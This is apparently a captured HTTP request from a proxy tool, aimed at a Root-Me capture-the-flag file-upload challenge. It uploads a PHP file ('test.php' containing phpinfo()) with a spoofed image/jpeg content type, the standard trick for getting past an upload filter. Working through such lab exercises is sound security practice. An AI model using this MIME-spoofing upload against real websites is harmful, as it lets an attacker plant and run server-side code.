 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 202
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenge01.root-me.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBvgmX42sABiDcT4H
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=0bea13c327ffdd263523d62620432ecd
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryBvgmX42sABiDcT4H
17 Content-Disposition: form-data; name="file"; filename="test.php"
18 Content-Type: image/jpeg
19
20 <?php phpinfo(); ?>
21 ------WebKitFormBoundaryBvgmX42sABiDcT4H--
22